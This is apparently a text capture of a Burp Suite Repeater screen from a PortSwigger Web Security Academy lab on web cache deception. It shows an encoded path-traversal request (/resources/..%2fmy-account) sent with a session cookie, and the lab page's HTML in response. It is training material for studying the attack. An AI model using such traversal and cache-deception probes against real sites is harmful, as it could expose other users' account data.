 10.0.2.15
Disconnected
No target
100%
11:50 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × 2 × 3 × +
Send Cancel < >
Target: https://0acd00ee04b35fd68086a35300f6002d.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /resources/..%2fmy-account HTTP/2
2 Host: 0acd00ee04b35fd68086a35300f6002d.web-security-academy.net
3 Cookie: session=WcsKfMw0j2S3YFhjTlOHc64slQzDQ9Fy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0acd00ee04b35fd68086a35300f6002d.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3869
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting origin server normalization for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Exploiting origin server normalization for web cache deception
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a2700b904dc5f9d8091a2c4018100c5.exploit-server.net'>
Go to exploit server
</a>
26 <button id='submitSolution' class='button' method='POST' path='/submitSolution'
parameter='answer' >
Submit solution
</button>
27 <script src='/resources/labheader/js/submitSolution.js'>
</script>
28 <a class=link-back href='
https://portswigger.net/web-security/web-cache-deception/lab-wcd-exploiting-origin-serv
er-normalization'>
29 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
30 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=back-arrow>
Search
0 highlights
Inspector
Selection 26 (0x1a)
Selected text
/resources/..%2fmy-account
Decoded from: URL encoding
/resources/../my-account
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 6
Inspector
Notes
Done
4,027 bytes | 167 millis
Event log (1) All issues (61)
Memory: 178.9MB